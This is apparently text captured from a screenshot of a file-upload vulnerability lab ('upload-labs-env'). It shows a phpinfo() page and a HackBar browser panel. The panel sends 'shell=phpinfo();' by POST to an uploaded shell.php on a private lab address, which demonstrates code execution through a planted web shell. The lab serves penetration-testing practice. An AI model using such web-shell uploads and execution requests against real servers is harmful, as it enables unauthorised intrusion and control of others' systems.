 Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
C:\Users\Lkaij\Desktop\upload-labs-env\PHP\php.ini
Scan this dir for
additional .ini
files
(none)
additional .ini
files parsed
(none)
欢迎
元素
控制台
源代码
网络
性能
内存
应用程序
H HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
URL
http://192.168.163.129/upload/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
shell=phpinfo();
Name
Value
DNT
1
Name
Value
Upgrade-Insecure-Requests
1